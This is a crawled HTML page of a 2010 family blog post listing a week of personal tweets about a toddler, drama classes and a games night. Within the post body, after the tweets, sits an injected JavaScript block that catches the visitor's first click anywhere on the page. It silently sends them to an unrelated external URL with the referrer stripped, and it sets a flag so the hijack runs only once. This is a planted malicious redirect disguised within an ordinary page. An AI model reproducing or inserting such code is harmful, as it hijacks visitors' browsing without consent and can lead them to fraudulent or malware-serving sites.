

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2010/01/24/twitter-weekly-updates-for-2010-01-24/
body_size: 10698
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Twitter Weekly Updates for 2010-01-24 | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/1022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2010/01/24/twitter-weekly-updates-for-2010-01-24/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=1022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2010%2F01%2F24%2Ftwitter-weekly-updates-for-2010-01-24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2010%2F01%2F24%2Ftwitter-weekly-updates-for-2010-01-24%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-1022 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2010/01/17/twitter-weekly-updates-for-2010-01-17/" rel="prev"><span class="meta-nav">&larr;</span> Twitter Weekly Updates for 2010-01-17</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2010/01/31/twitter-weekly-updates-for-2010-01-31/" rel="next">Twitter Weekly Updates for 2010-01-31 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1022" class="post-1022 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
					<h1 class="entry-title">Twitter Weekly Updates for 2010-01-24</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2010/01/24/twitter-weekly-updates-for-2010-01-24/" title="9:00 am" rel="bookmark"><span class="entry-date">January 24, 2010</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<ul class="aktt_tweet_digest">
<li>Just signed Aidan up for drama classes @<a href="http://twitter.com/CarouselTheatre" class="aktt_username">CarouselTheatre</a> .  I think he will have a blast! <a href="http://twitter.com/LeftCoastMama/statuses/7994923807" class="aktt_tweet_time">#</a></li>
<li>Finished 1st day of level 1 shred.  Is it more or less effective to use  a 22 lb toddler instead of hand weights? 😀 <a href="http://twitter.com/LeftCoastMama/statuses/8047959144" class="aktt_tweet_time">#</a></li>
<li>Going caching early tomorrow so off to bed I go.  I think I will ignore the huge pile of laundry not learning to fold itself on our bed. <a href="http://twitter.com/LeftCoastMama/statuses/8102698928" class="aktt_tweet_time">#</a></li>
<li>Had a good games night with friends.  I shot the sheriff but I didn&#39;t shoot the deputy. 😛 #<a href="http://search.twitter.com/search?q=%23interestingcard" class="aktt_hashtag">interestingcard</a>games <a href="http://twitter.com/LeftCoastMama/statuses/8142400291" class="aktt_tweet_time">#</a></li>
<li>Oh the life of a parent of a toddler; one can&#39;t tell them to go back to bed or to play in their room.  I should go to bed. 🙁 <a href="http://twitter.com/LeftCoastMama/statuses/8142595634" class="aktt_tweet_time">#</a></li>
</ul>
<p><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2010/01/24/twitter-weekly-updates-for-2010-01-24/" title="Permalink to Twitter Weekly Updates for 2010-01-24" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1022 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2010/01/17/twitter-weekly-updates-for-2010-01-17/" rel="prev"><span class="meta-nav">&larr;</span> Twitter Weekly Updates for 2010-01-17</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2010/01/31/twitter-weekly-updates-for-2010-01-31/" rel="next">Twitter Weekly Updates for 2010-01-31 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
